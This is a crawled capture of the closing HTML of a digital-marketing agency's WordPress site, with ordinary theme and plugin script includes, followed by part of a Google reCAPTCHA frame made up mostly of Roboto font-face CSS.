				} );
			</script>
			<link rel='stylesheet' id='owl-carousel-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/owl.carousel.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/owl.theme.default.min.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vcareall.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/moment-timezone-with-data.min.js?ver=1.0" id="moment-timezone-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0" id="ctw-main-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://vcareall.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/bootstrap.min.js?ver=1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/isotope.pkgd.min.js?ver=1.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.countdown.min.js?ver=1.5" id="countdown-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/theia-sticky-sidebar.min.js?ver=1.5" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.magnific-popup.min.js?ver=1.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.hoverdir.js?ver=1.5" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/modernizr-3.5.0.min.js?ver=1.5" id="rt-modernizr-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/wow.min.js?ver=1.5" id="rt-wow-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/rt-parallax.js?ver=1.5" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="techkit-main-js-extra">
/* <![CDATA[ */
var techkitObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/vcareall.com\/\" alt=\"VcareAll: Digital Marketing Agency | SEO, Web Development & Growth Strategies\"><img width=\"122\" height=\"59\" src=\"https:\/\/vcareall.com\/wp-content\/uploads\/2022\/11\/logo_vcareall.png\" class=\"attachment-full size-full\" alt=\"VcareAll Logo\" decoding=\"async\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","nonce":"2437555338"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/main.js?ver=1.5" id="techkit-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/owl.carousel.min.js?ver=1.5" id="owl-carousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&co=aHR0cHM6Ly92Y2FyZWFsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5q61lzthbat0
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
